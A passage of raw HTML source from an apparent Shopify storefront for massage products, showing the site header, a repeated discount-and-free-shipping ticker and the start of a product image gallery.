      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=500" alt="Spark Imagine" srcset="//sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=50 50w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=100 100w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=150 150w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=200 200w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=250 250w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=300 300w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=400 400w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=500 500w" width="200" height="61.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/massage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalog</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About us</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ&#39;s</span>
                  </a></li><li><a href="https://sparkimagine.com/community/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="3af20wiUOkklCmh63fZ9tkocTctGtfSpwbDO7sDDDoSARAWpq98kERb1iFVITY1uT6KVtR12PUu4DVcJzd3zGCt0H6eIeNZD9eV7GcNmoEiw85oG4LK97a6zAnBfUPn6p/pC6khBl1FXt53cQvjNvzfj2szx0k+9BO7/T3claNhxObxcUBpqAm+idCj34U3LRleYNa1FTgcH6wLNUp7vp3CGuVgDdXdif5pAgvcbYmRFpeJHcbLz9PiWd+43mCd9QieRPjAAmy/N2pT7CedvdzA29xpMjxHLJlR4ozzGm4Cf+pGu2zg2NwXonZZXOf88VvuhM8tIFkTpOGknFLVCf2Xda0tDJNNyTZO8spL6kEmabtlfE9Cfre3wgNqFZfIs/RY0AHSJVYd/sfm38YxiN2vp/SblhW9cIZzZ+rjQ/Jo=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sparkimagine.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Spark Imagine",
    
      "logo": "https:\/\/sparkimagine.com\/cdn\/shop\/files\/1_1.png?v=1726080753\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sparkimagine.com"
  }
</script>
</div><div id="shopify-section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031726069288" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--16600361500714__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        OVER 50% OFF
      </p><p class="horizontal-ticker__item">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item">
        TRY IT RISK FREE
      </p><p class="horizontal-ticker__item">
        ✧
      </p>
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            OVER 50% OFF
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            TRY IT RISK FREE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16600361402410__main" class="shopify-section section"><section
  id="MainProduct-template--16600361402410__main"
  class="page-width section-template--16600361402410__main-padding"
  data-section="template--16600361402410__main"
> 
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/section-main-product.css?v=149895992710879293531726069289" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-accordion.css?v=22003886003924015001726069287" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-price.css?v=116010604417246430981726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-deferred-media.css?v=54092797763792720131726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16600361402410__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16600361402410__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--16600361402410__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--16600361402410__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16600361402410__main {
        --media-radius: 0px;
      }
    }</style><script src="//sparkimagine.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541726069288" defer="defer"></script>
  <script src="//sparkimagine.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101726069288" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16600361402410__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--16600361402410__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16600361402410__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16600361402410__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16600361402410__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--16600361402410__main-22014521344042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22014521344042"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22014521344042">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22014521376810"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22014521376810"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22014521376810">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22014521573418"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22014521573418"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
